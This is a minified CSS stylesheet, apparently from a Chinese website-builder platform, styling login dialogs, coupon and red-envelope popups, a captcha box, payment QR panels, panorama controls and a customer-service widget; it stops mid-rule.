.unifyPhotoTextGap{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:13px;line-height:1;margin:4px 0;padding:0 12px;width:100%}.hover_desc_style .firstLine{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.hover_desc_style .nameWordWrap,.hover_desc_wrap_style .hover_desc_style .prop-wordwrap-container{display:-webkit-box!important;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:pre-wrap;word-break:break-all}.hover_desc_wrap_style .hover_desc_style .prop-wordwrap-container{height:auto!important}.form .hover_desc_wrap_style .hover_desc_style .desc_jump_link{color:#fff}.listPhotosGallery{overflow:hidden}.hover_desc_wrap_style .hover_desc_style .unifyPhotoTextGap.normal_listDesc{color:#fff!important;font-family:微软雅黑!important;font-size:13px!important;font-style:normal!important;font-weight:400!important}.jz_welcome_page_area{background:#fff;height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.jz_welcome_page_area .g_topBarAreaV2,.jz_welcome_page_area .g_topBarAreaV2 a{font-size:0}.jz_welcome_page_area .pageTitle{display:block;z-index:3}.jz_welcome_page_area .cover,.jz_welcome_page_area .pageTitle{display:none;height:20px;left:0;overflow:hidden;position:absolute;top:0;width:100%}.jz_welcome_page_area .cover{background:#fff;z-index:2}.jz_welcome_page_area .errorBox{font-size:18px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}div.navSubMenu .navStyle .center .outMenuTriangle+.item:before{background-color:transparent;content:"";height:12px;left:0;position:absolute;top:-12px;width:100%}.fk-limtUv{background-color:#fff;font-family:微软雅黑;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:9999}.fk-limtUv .tipDialog{background-color:#fff;border-radius:3px;height:380px;margin:12% auto 0;position:relative;width:600px}.fk-limtUv .tipDialog2{margin-top:-50px}.fk-limtUv .tipComtent{margin-left:80px}.fk-limtUv .tipButton{background-color:#5874d8;border-radius:3px;color:#fff;cursor:pointer;font-size:16px;height:40px;line-height:40px;margin-left:198px;margin-top:40px;text-align:center;width:206px}.fk-limtUv .tipButtonFk{background-color:#fff;border:1px solid;color:#5874d8;margin-top:20px}.fk-limtUv .tipButton2{overflow:hidden;padding-left:5px;padding-right:5px;text-overflow:ellipsis;white-space:nowrap}.fk-limtUv .tipFont{color:#333;font-size:20px;height:26px;margin-top:-10px;text-align:center;width:100%}.fk-limtUv .quitIcon{background:url(/image/v2/mbg01.png?v=202011021234) -451px -189px no-repeat;cursor:pointer;display:none;height:18px;margin-top:10px;outline:none;padding:0;position:absolute;right:25px;top:13px;width:18px}.fk_siteBackToTop{bottom:50px;cursor:pointer;display:none;position:fixed;right:40px;z-index:31}.jz_empty_tips{padding:90px 0;text-align:center;width:100%}.jz_empty_tips__img{background:url(/image/v2/defaultIcon.png?v=201807251417) no-repeat 0 -1955px;display:block;height:118px;margin:0 auto;width:163px}.jz_empty_tips__text{color:#333;font-size:16px;line-height:24px;margin-top:28px}.formStyle68 .jz_empty_tips__img{background-position:0 -2266px;height:148px;width:116px}.fk-lxLoginDialog{-webkit-animation:fk-popupWindowVT .3s ease;animation:fk-popupWindowVT .3s ease;background-color:#fff;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);height:322px;position:absolute;width:590px;z-index:9033}.fk-lxLoginDialog .loginTop{display:-webkit-box;display:-ms-flexbox;display:flex;height:68px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:1px solid #eee;justify-content:space-between}.fk-lxLoginDialog .loginTop .tleft{color:#333;font-size:16px;height:100%;line-height:68px;margin-left:36px;width:300px}.fk-lxLoginDialog .loginTop .tright{background:url(/image/v2/mbg01.png?v=202011021234) -451px -186px no-repeat;cursor:pointer;height:20px;margin-right:23px;margin-top:25px;width:20px}.fk-lxLoginDialog .loginContent{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:85px;margin-top:18px;padding:0 50px}.fk-lxLoginDialog .loginBottom{height:130px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.fk-lxLoginDialog .btop,.fk-lxLoginDialog .loginBottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fk-lxLoginDialog .btop{background-color:#5874d8;background-color:#ccc;border-radius:2px;color:#fff;cursor:pointer;font-size:14px;height:34px;margin-top:-5px;width:200px}.fk-lxLoginDialog .btip{color:#999;font-size:14px;height:20px;margin-top:18px;width:385px}.fk-lxLoginDialog .circle{background-color:#ecf4ff;border-radius:50%;height:27px;width:27px}.fk-lxLoginDialog .hengBarQs{background-color:#ecf4ff;height:3px;width:25px}.fk-lxLoginDialog .loginContent .active{background-color:#bdcfff;height:3px;width:25px}.fk-lxLoginDialog .hengBan.ban{background-color:#ecf4ff}.fk-lxLoginDialog .contentItem{display:-webkit-box;display:-ms-flexbox;display:flex;height:60px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fk-lxLoginDialog .ltop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:row;-ms-flex-pack:row;justify-content:row}.fk-lxLoginDialog .loginContentWz{height:30px;margin-top:-26px;padding-left:52px}.fk-lxLoginDialog .circleDiv{color:#ccc;float:left;font-size:16px;height:30px;width:77px}.fk-lxLoginDialog .loginContentWz .seven{width:30px}.fk-lxLoginDialog .imgPosition{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -3275px -1019px}.fk-lxLoginDialog .circle.seven{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -3231px -1056px;height:63px;width:40px}.fk-lxLoginDialog .circle.seven.imgPosition{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -3275px -1056px;height:63px;width:40px}.fk-lxLoginDialog .circleDiv.active{color:#557ce1}.fk-lxLoginDialog .kongxi{height:17px}.fk-lxLoginDialog .wenanDiv{width:100%}.fk-lxLoginDialog .wenanDiv,.fk-lxLoginDialog .wenanTips{display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fk-lxLoginDialog .wenanTips{background-color:#fff5dc;color:#ff8e1e;font-size:13px;width:480px}.fk-lxLoginDialog .canGet{background-color:#5874d8;color:#fff}.fk-lxLoginDialog .canNotGet{cursor:not-allowed}.fk-jz_dialog_content .getBt{color:#333;font-size:20px;margin-bottom:10px}.fk-jz_dialog_content .getNr{color:#999;font-size:14px}.fk-maskLogin{background-color:rgba(0,0,0,.5);height:100%;position:fixed;width:100%;z-index:9032}.fk-lxLoginDialog .btip2{text-align:center}.fk-lxLoginDialog .loginTop2{border-bottom:none;height:186px}.fk-lxLoginDialog2{border-radius:6px;height:420px;width:592px}.fk-lxLoginDialog .kongxi2{height:24px}.fk-lxLoginDialog .dqt{right:5px}.fk-lxLoginDialog .det,.fk-lxLoginDialog .dqt{display:inline-block;position:absolute;top:196px}.fk-lxLoginDialog .det{left:80px}.fk-lxLoginDialog .btop2{border-radius:30px;height:38px;margin-top:-35px;width:250px}.fk-lxLoginDialog .tright2{cursor:pointer;display:inline-block;position:absolute;right:-80px;top:-80px}#fkdz_Ad.siteAdvertisement_box.fk-loginDaysExt .siteAdvertisement_title{background:no-repeat;height:20px;left:190px;position:absolute;top:0;width:20px}#fkdz_Ad.siteAdvertisement_box.fk-loginDaysExt .closeImg,#fkdz_Ad.siteAdvertisement_box.fk-loginDaysExt .lxloginImg{cursor:pointer}.fk_jzmGuidePupupWrap{background:rgba(0,0,0,.7);height:100%;left:0;position:absolute;top:0;width:100%;z-index:9933}.fk_jzmGuidePopup{background:url(/image/guide/jzm/picbg.png?v=201811211412);height:369px;left:0;position:absolute;top:0;width:522px;z-index:1}.fk_jzmGuidePopup_content{font-size:0;padding-top:300px;text-align:center}.fk_jzmGuidePopup_button{border-radius:20px;cursor:pointer;display:inline-block;font-family:微软雅黑;font-size:15px;height:40px;line-height:40px;text-align:center;width:137px}.fk_jzmGuidePopup_confirm{background:#537bfc;color:#fff;margin-right:30px}.fk_jzmGuidePopup_cancel{background:#e9e9e9;color:#999}.fk_jzmGuidePopup_close{background:url(/image/guide/jzm/picclose.png?v=201811211412);cursor:pointer;height:30px;position:absolute;right:-54px;top:-54px;width:30px}.fk_GuidePupupWrap{background:rgba(0,0,0,.7);height:100%;left:0;position:absolute;top:0;width:100%;z-index:9032}.m_panorama__viewer{cursor:move}.m_panorama__navbar{background-color:rgba(0,0,0,.5);bottom:0;cursor:default;height:44px;position:absolute;-webkit-transition:bottom .4s ease-out;transition:bottom .4s ease-out;width:100%;z-index:10}.m_panorama__autorotate{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -2293px -921px;cursor:pointer;height:18px;left:0;padding:13px 20px;position:absolute;top:0;width:18px}.m_panorama__autorotate--active{background-position:-2349px -921px}.m_panorama__zoom{height:44px;left:58px;position:absolute;top:0;width:150px}.m_panorama__zoom_minus{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -2412px -921px;cursor:pointer;height:18px;left:0;padding:13px 8px 13px 14px;position:absolute;top:0;width:18px}.m_panorama__zoom_range_bg{cursor:pointer;left:40px;padding:21.25px 0;position:absolute;top:0}.m_panorama__zoom_range{background-color:#999;cursor:pointer;float:left;position:relative}.m_panorama__zoom_value{background-color:#fff;border-radius:50%;cursor:pointer;position:absolute}.m_panorama__zoom_complete{background-color:#fff}.m_panorama__zoom_plus{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -2473px -921px;left:110px;padding:13px 14px 13px 8px}.m_panorama__fullscreen,.m_panorama__zoom_plus{cursor:pointer;height:18px;position:absolute;top:0;width:18px}.m_panorama__fullscreen{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -2516px -921px;padding:13px 20px;right:0}.m_panorama__loading{background:url(/image/loading/loading_2b.gif?v=201807251417) no-repeat 50%;height:100%;width:100%}.fk-maskHongbao,.fk-maskHongbao0{height:100%;position:fixed;width:100%;z-index:9031}.fk-maskHongbao0{background-color:#000;opacity:.5}.fk-maskHongbao .hongbaoDiv{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:681px;left:0;margin:auto;position:absolute;right:0;top:0;width:800px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fk-maskHongbao .hbImg{position:relative}.fk-maskHongbao .imgComtent{height:414px;position:absolute;text-align:center;top:0;width:322px}.fk-maskHongbao .imgComtent .top{color:#ffd7b7;font-size:18px;margin-top:80px;text-align:center}.fk-maskHongbao .imgComtent .middle{color:#fff600;font-family:微软雅黑;font-size:36px;font-weight:600;margin-top:28px}.fk-maskHongbao .imgComtent .chai{-webkit-animation:mymove .7s infinite;animation:mymove .7s infinite;cursor:pointer;margin-top:42px}.fk-maskHongbao .imgComtent .bottom{color:#ffc79a;margin-top:25px}@-webkit-keyframes mymove{0%{-webkit-transform:scale(1);transform:scale(1)}70%{-webkit-transform:scale(1.3);transform:scale(1.3)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes mymove{0%{-webkit-transform:scale(1);transform:scale(1)}70%{-webkit-transform:scale(1.3);transform:scale(1.3)}to{-webkit-transform:scale(1);transform:scale(1)}}.fk-maskHongbao .close{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -3101px -1117px;cursor:pointer;height:37px;left:640px;position:absolute;top:60px;width:37px;z-index:9999}.fk-maskHongbao .chaiHb{margin-top:-260px}.fk-maskHongbao .imgComtent2{height:681px;position:absolute;text-align:center;top:0;width:914px}.fk-maskHongbao .imgComtent2 .top{color:#9c9071;font-size:24px;margin-top:70px;text-align:center}.fk-maskHongbao .imgComtent2 .middle{color:#9c9071;font-family:微软雅黑;font-size:14px;margin-top:6px}.fk-maskHongbao .imgComtent2 .bottom{color:#ffc79a;cursor:pointer;margin-top:180px}.fk-maskHongbao .kaiHongbao{cursor:pointer;height:58px;position:absolute;top:550px;width:205px}.fk-bindCoupon,.fk-bindCoupon01{height:100%;position:fixed;width:100%;z-index:9031}.fk-bindCoupon01{background-color:#000;opacity:.5}.fk-bindCoupon .info{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:681px;left:0;margin:auto;position:absolute;right:0;top:0;width:800px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fk-bindCoupon .info .info_image{position:relative}.fk-bindCoupon .info .info_btn{background:url(/image/1229/icon_btn.png?v=201904211507) no-repeat 0 -81px;cursor:pointer;height:49px;position:absolute;top:485px;width:192px}.fk-bindCoupon .close{background:url(/image/1229/icon_btn.png?v=201904211507) no-repeat 0 -25px;cursor:pointer;height:44px;left:750px;position:absolute;top:60px;width:44px;z-index:9999}.fk_djAdvisoryFloatLayer .djFloatLayerWrap{bottom:30px;height:210px;left:12px;position:fixed;_position:absolute;width:415px;z-index:33}.djFloatLayerWrap .djCloseImg{background:url(/image/djAdvisory/closeImg.png?v=201812191606) no-repeat;display:block;height:11px;position:absolute;right:9px;top:7px;width:11px}.djFloatLayerWrap .djAdvisory{background:url(/image/djAdvisory/advisoryBtn.png?v=201812191606) no-repeat;bottom:40px;display:block;height:35px;position:absolute;right:66px;width:118px}.sitePrompt{height:100%;position:fixed;top:0;width:100%;z-index:9998}.sitePrompt .sitePrompt_inner{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);-webkit-transition:all .2s linear;transition:all .2s linear;z-index:9999}.sitePrompt .sitePrompt_inner,.sitePromptShow .sitePrompt_inner{display:-webkit-box;display:-ms-flexbox;display:flex;height:520px;margin:0 auto;position:relative;top:20%;width:800px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sitePromptShow .sitePrompt_inner{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sitePrompt_Bg{background:#000;height:100%;left:0;opacity:0;overflow:hidden;position:fixed;top:0;-webkit-transition:all .2s linear;transition:all .2s linear;width:100%;z-index:9997}.formStyle110 .f_tab_pack_content .formStyle115{height:auto;width:auto}.formStyle115{border:none!important;width:auto!important}.formStyle115 .jz_dynamicNum_list_wrap{overflow:hidden;position:relative}.formStyle115 .dynamic_number_text{padding:0 10px 0 0}.formStyle115 a{color:#333}.formStyle115 .jz_dynamicNum_list,.formStyle115 .jz_dynamicNum_list_wrap .jz_dynamicNum_visit a.floatdynamic{display:inline-block;font-family:微软雅黑;font-size:48px;-webkit-text-decoration:none;text-decoration:none}.formStyle115 .jz_dynamicNum_visit .fkEditor-wrap .fk-editor-break-dynamic-number{color:#333;max-width:1200px;overflow:hidden;padding:0 10px 0 0;white-space:nowrap}.formStyle115 .jz_dynamicNum_visit .fkEditor-wrap .fk-editor-break-dynamic-number:focus{outline:0}.formStyle115 .jz_dynamicNum_list{color:#333;left:0;position:absolute;top:0}.formStyle115 .jz_dynamic_num_list_item{padding:0 10px 0 0}.sitePrompt_inner .pwd_panel{background:#fff;border-radius:2px;display:-webkit-box;display:-ms-flexbox;display:flex;height:308px;width:487px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sitePrompt_inner .pwd_panel .pwd_title{font-size:16px;margin-top:80px}.sitePrompt_inner .pwd_panel .pwd_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:62px;margin-top:25px;width:367px}.sitePrompt_inner .pwd_panel .pwd_wrapper .pwd_input_lurker{height:0;position:absolute;width:0;z-index:-1}.sitePrompt_inner .pwd_panel .pwd_wrapper .pwd_input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ccc;border-right:none;width:61px}.sitePrompt_inner .pwd_panel .pwd_wrapper .pwd_input:last-child{border-right:1px solid #ccc}.sitePrompt_inner .pwd_panel .pwd_wrapper .pwd_input .psuedo_input{background-color:#666;border-radius:500px;display:none;height:12px;width:12px}.sitePrompt_inner .pwd_panel .pwd_confirm{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.7rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#5a76d2;border-radius:2px;cursor:pointer;height:34px;margin-top:43px;width:90px}.sitePrompt_inner .pwd_panel .pwd_confirm.btn_disabled{opacity:.5}.sitePrompt_inner .pwd_panel .J-prompt-cancel{background:url(/image/v2/mbg01.png?v=202011021234) -449px -187px no-repeat;cursor:pointer;height:18px;left:459px;position:absolute;top:10px;width:18px}.eighth_ProductPanel .m_timedAddBtn{opacity:1}#fk-productSlidePanel .m_timedAddBtn{width:235px}#elevatorLayer{width:108px}.border_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:table;overflow:hidden;width:100%}.elevator_nav_wrap{display:inline-block;position:fixed;right:70px;top:30%;z-index:31}.elevator_nav_wrap:before{background:transparent;content:"";height:20px;position:absolute;top:-20px;width:100%}.elevator_nav_wrap .elevator_nav_item{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;display:table-cell;vertical-align:middle}.elevator_nav_wrap .nav_img{height:20px;width:20px}.elevator_nav_wrap .image{background-size:100% 100%;height:100%}.elevator_nav_wrap .nav_title{line-height:normal;text-decoration:inherit}.elevator_nav_wrap .title{background-size:100% 100%;height:100%;text-decoration:inherit}.elevator_nav_wrap .line{cursor:move;margin:0 auto}.elevator_nav_wrap .image{background-position:50%;background-repeat:no-repeat}.elevator_style_0 .elevator_nav_item{background:#f7f7f7;margin:0 auto;padding:12px;text-align:center}.elevator_style_0 .line{background:#e6e6e6;height:1px}.elevator_style_0 .nav_title{display:inline-block}.elevator_style_0 .nav_title .title{text-align:center}.elevator_style_1{border:1px solid #f0f0f0;border-radius:6px}.elevator_style_1 .elevator_nav_item{background:#fff;font-size:0;padding:12px}.elevator_style_1 .line{background:#e6e6e6;height:1px}.elevator_style_1 .svg{height:100%;width:100%}.elevator_style_1 .elevator_img_center{text-align:center}.elevator_style_1 .elevator_img_center .nav_img{line-height:normal;margin:0 auto 9px}.elevator_style_1 .elevator_img_center .title{font-size:14px;text-align:center}.elevator_style_1 .elevator_img_left .nav_img{display:inline-block;margin-right:10px;vertical-align:middle}.elevator_style_1 .elevator_img_left .nav_title{display:inline-block;font-size:14px;vertical-align:middle}.elevator_style_1 .elevator_img_center .nav_img_style1{display:inline-block;line-height:normal}.elevator_style_1 .elevator_img_left .nav_img_style1{display:inline-block;font-size:0;line-height:normal}.elevator_style_2{border:none;padding:none}.elevator_style_2 .border_wrap{border:1px solid #f0f0f0;border-radius:2px}.elevator_style_2 .elevator_nav_item{background:#fff;font-size:0;padding:12px;text-align:center}.elevator_style_2 .line{height:10px;margin:0 auto}.elevator_style_2 .svg{height:100%;width:100%}.elevator_style_2 .nav_img{display:inline-block;margin:0 auto;vertical-align:middle}.elevator_style_2 .elevator_nav_item .nav_title{display:inline-block;font-size:14px;line-height:normal}.elevator_style_3{border:none;padding:none}.elevator_style_3 .elevator_nav_item{background:#f7f7f7;font-size:0;padding:20px;text-align:center}.elevator_style_3 .nav_img{display:inline-block;margin:0 auto}.elevator_style_3 .svg{height:100%;width:100%}.elevator_style_3 .line{background:transparent;height:10px}.c_captcha_popup{bottom:0;left:0;position:fixed;right:0;top:0;z-index:9034}.c_captcha_popup--mask{background:#000;height:100%;opacity:.8;width:100%}.c_captcha_popup--content{background:#fff;border-radius:4px;position:absolute;z-index:1}.c_captcha_popup--title{border-bottom:1px solid #e6e6e6;color:#333;font-size:15px;padding:18px 14px}.c_captcha_popup--input_wrap{margin:22px 14px 28px;position:relative;width:326px}.c_captcha_popup--input{border:1px solid #d9d9d9;border-radius:2px;height:40px;outline:0;padding:0 0 0 10px;width:178px}.c_captcha_popup--input__error{border-color:red}.c_captcha_popup--validate_code{cursor:pointer;height:42px;position:absolute;right:0;top:0;width:130px}.c_captcha_popup--msg{bottom:-19px;color:red;font-size:12px;line-height:1;position:absolute}.c_captcha_popup--btn_confirm{background:#48adf7;border:0;border-radius:3px;color:#fff;cursor:pointer;font-size:14px;height:42px;margin:0 14px 22px;outline:0;text-align:center;width:326px}.c_captcha_popup--close{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -449px -187px;cursor:pointer;height:18px;position:absolute;right:14px;top:14px;width:18px}@-webkit-keyframes bUser-anim-in{0%{width:0}to{width:100%}}@keyframes bUser-anim-in{0%{width:0}to{width:100%}}@-webkit-keyframes bUser-anim-in-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@keyframes bUser-anim-in-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@-webkit-keyframes bUser-anim-out{0%{width:0}to{width:100%}}@keyframes bUser-anim-out{0%{width:0}to{width:100%}}@-webkit-keyframes bUser-anim-out-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@keyframes bUser-anim-out-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}div.jz_fix_ue_img img:not([src*="loading/dot.gif"]){height:auto;max-width:100%}div.jz_fix_ue_img .need_fix:not([src*="loading/dot.gif"]){height:auto!important;max-width:100%}div.jz_fix_ue_img table img:not([src*="loading/dot.gif"]){max-width:none}.jz_fix_ue_img:after{clear:both;content:"";display:block;font-size:0}.product_form_btn_style5 span{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;overflow:hidden;padding:0 .7em;text-overflow:ellipsis;white-space:nowrap;width:100%}.product_form_btn{border-radius:3px}.product_form_btn .fk-bookingIcon{display:none}.product_form_btn .bug-text{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.product_list_form_btn.fk-bookingIcon,.product_result_form_btn{background-image:none;padding-left:8px}.site_form_pay_wrap{background-color:rgba(0,0,0,.5);bottom:0;filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7f000000,endcolorstr=#7f000000);left:0;overflow:hidden;position:fixed;right:0;top:0;-webkit-transition:all 3s;transition:all 3s;z-index:9032}.form_pay_qrcode{background-color:#fff;border-radius:2px;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.form_pay_qrcode_top{margin-top:15px;overflow:hidden}.site_form_close{background:url(/image/v2/mbg01.png?v=202011021234) -449px -187px no-repeat;border:none;cursor:pointer;float:right;height:20px;margin-right:20px;width:20px}.wxpay_content{margin:48px 0 0 80px;overflow:hidden}.wxpay_QrCode_box{border-right:1px solid #eaeaea;float:left;height:380px;padding-right:82px;width:273px}.wx_guard_img{background:url(/image/wxPay/wx_03.jpg?v=201905221254) no-repeat;float:left;height:344px;margin-left:53px;width:280px}.wxpay_QrCode_imgBox{border:1px solid #eee;border-radius:10px}.wxpay_QrCode_title{font-size:22px;padding-bottom:13px;text-align:center}.wxpay_QrCode_tipBox{margin-top:28px;text-align:center}.wxpay_QrCode_img{height:240px;margin:10px;padding:5px;width:240px}.wxpay_QrCode_tipImg{background:url(/image/wxPay/wx_06.jpg?v=201905221254) no-repeat;display:inline-block;height:32px;width:32px}.wxpayQrCodeText{color:#666;display:inline-block;font-size:14px;margin-left:7px}.site_form_old_tips{background-color:#fffaee;border:1px solid #f5e4b9;border-radius:2px;color:#333;display:inline-block;font-size:13px;left:50%;line-height:21px;margin-top:10px;padding:9px 19px;position:relative;text-align:center;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.site_form_old_tips_link{color:#f43839;cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline}.goBackQuestion{background:url(/image/v2/backquestion.png?v=201912181508);background-repeat:no-repeat;background-size:100% 100%}.goBackQuestion .formTLSite{display:none}.goBackQuestion .formXSite{right:15px;top:15px}.goBackQuestion .question_title{font-size:18px;font-weight:700;margin:35px auto 20px;width:360px}.goBackQuestion .question_content{height:330px;margin:0 auto;text-align:center;width:450px}.goBackQuestion .question_content .question_radio{-webkit-box-sizing:border-box;box-sizing:border-box;height:236px;margin-bottom:32px;padding:48px 50px 0;text-align:left;width:100%}.goBackQuestion .question_content .comfirm{background:#5874d8;border:none;border-radius:2px;color:#fff;cursor:pointer;height:34px;width:92px}.goBackQuestion .question_content .comfirm:hover{background:#5874fc}.goBackQuestion .question_content .radio_list{display:inline-block;width:100%}.goBackQuestion .question_content .reason{font-size:15px;font-weight:700;margin-bottom:20px}.goBackQuestion .question_content .radio{border:1px solid #d8d8d8;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:16px;padding:5px;position:relative;vertical-align:middle;width:16px}.goBackQuestion .question_content .radio_text{margin-left:6px;vertical-align:middle}.goBackQuestion .question_content .radio:after{border-radius:50%;content:"";display:inline-block;height:6px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6px}.goBackQuestion .question_content .radio_active:after{background:#828282}.goBackQuestion .question_content .radio_item{margin-bottom:18px}.goBackQuestion .question_content .input{background:#fff;border:1px solid #e3e2e8;border-radius:2px;height:36px;margin-left:5px;width:279px}.J_img_placeholder{background-color:#f4f4f4}.fade_in_for_lazyload{-webkit-animation:fadeIn .6s linear;animation:fadeIn .6s linear}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.service_content_new{background:#fff;border-radius:5px;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.2);box-shadow:0 2px 10px 0 rgba(0,0,0,.2);color:#666;font-family:Microsoft YaHei;font-size:13px;font-weight:400;height:449px;width:300px}.service_content_new:before{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:146px;position:absolute;top:-6px;width:0}.service_content_new .service_content{border-radius:5px;height:306px}.service_content_new .service_content,.service_content_new .service_distribution{background:#f7f7f7;margin-left:20px;margin-top:25px;position:absolute;width:260px}.service_content_new .service_distribution{height:301px}.service_content_new .service_pic{left:10px;position:absolute;top:10px}.service_content_new .service_txt{color:#333;font-family:Microsoft YaHei;font-size:14px;font-weight:400;height:40px;margin-left:97px;margin-top:26px;position:absolute;text-align:left;width:126px}.service_content_new .txt2{display:inline-block}.service_content_new .txt2 div{color:#fe714b;display:inline-block}.service_content_new .service_star{height:40px;margin-left:20px;margin-top:95px;position:absolute;width:81px}.service_content_new .service_star .star{background:url(/image/fk_service.png?v=202007291522) no-repeat -101px -124px;display:inline-block;height:13px;width:13px}.service_content_new .service_star .txt{margin-top:6px}.service_content_new .service_fuwu{height:40px;margin-top:96px;position:absolute;right:20px;text-align:center;width:52px}.service_content_new .service_fuwu .txt1{color:#fe714b;font-family:Arial;font-size:16px;font-weight:700}.service_content_new .service_fuwu .txt2{margin-top:3px}.service_content_new .service_QR{height:109px;left:0;margin:auto;position:absolute;right:0;top:153px;width:112px}.service_oneToOne{color:#999;left:0;margin:auto;right:0;text-align:center;top:273px}.service_QQ,.service_oneToOne{font-family:Microsoft YaHei;font-size:13px;font-weight:400;position:absolute}.service_QQ{background:#fe714b;border-radius:13px;bottom:18px;color:#fff;cursor:pointer;height:26px;left:93px;line-height:26px;width:84px}.service_QQ .pic{background:url(/image/fk_service.png?v=202007291522) no-repeat -102px -175px;height:12px;margin-left:12px;vertical-align:middle;width:10px}.service_QQ .pic,.service_QQ .txt1{display:inline-block}.serviceStyle{padding:0!important}.service_bottom{border-top:1px solid #eee;bottom:0;color:#333;font-family:Microsoft YaHei;font-size:13px;font-weight:400;height:43px;line-height:43px;position:absolute;text-align:center;width:100%}.service_bottom .btn1{border-radius:0 0 0 5px;cursor:pointer;display:inline-block;width:146px}.service_bottom .btn1:hover{background-color:#ff8455;color:#fff}.service_bottom .btn1:active{background-color:#f35f38;color:#fff}.service_bottom .btn2{border-radius:0 0 5px 0;cursor:pointer;display:inline-block;margin-left:4px;width:146px}.service_bottom .btn2:hover{background-color:#ff8455;color:#fff}.service_bottom .btn2:active{background-color:#f35f38;color:#fff}.service_bottom .line{background:#eee;background:#f5f5f5;border-radius:5px;bottom:10px;display:inline-block;height:23px;margin-left:2px;position:absolute;width:1px;width:2px}.service_suggest{bottom:88px;color:#666;cursor:pointer;font-family:Microsoft YaHei;font-size:13px;font-weight:400;position:absolute;text-align:center;width:100%}.service_suggest .pic1{background:url(/image/fk_service.png?v=202007291522) no-repeat -59px -123px;display:inline-block;height:14px;margin-right:3px;vertical-align:middle;width:18px}.service_suggest .txt1{display:inline-block;text-align:left;vertical-align:middle;width:215px}.service_suggest .pic2{background:url(/image/fk_service.png?v=202007291522) no-repeat -61px -173px;display:inline-block;height:14px;vertical-align:middle;width:12px}.service_salePhone{bottom:73px;color:#666;font-family:Microsoft YaHei;font-size:13px;font-weight:400;height:43px;line-height:43px;position:absolute;text-align:center;width:100%}.service_salePhone .service_zixun{display:inline-block;margin-right:23px;width:123px}.service_salePhone .service_zixun div{display:inline-block}.service_salePhone .service_zixun .pic1{background:url(/image/fk_service.png?v=202007291522) no-repeat -60px -29px;height:14px;margin-right:3px;vertical-align:middle;width:18px}.service_salePhone 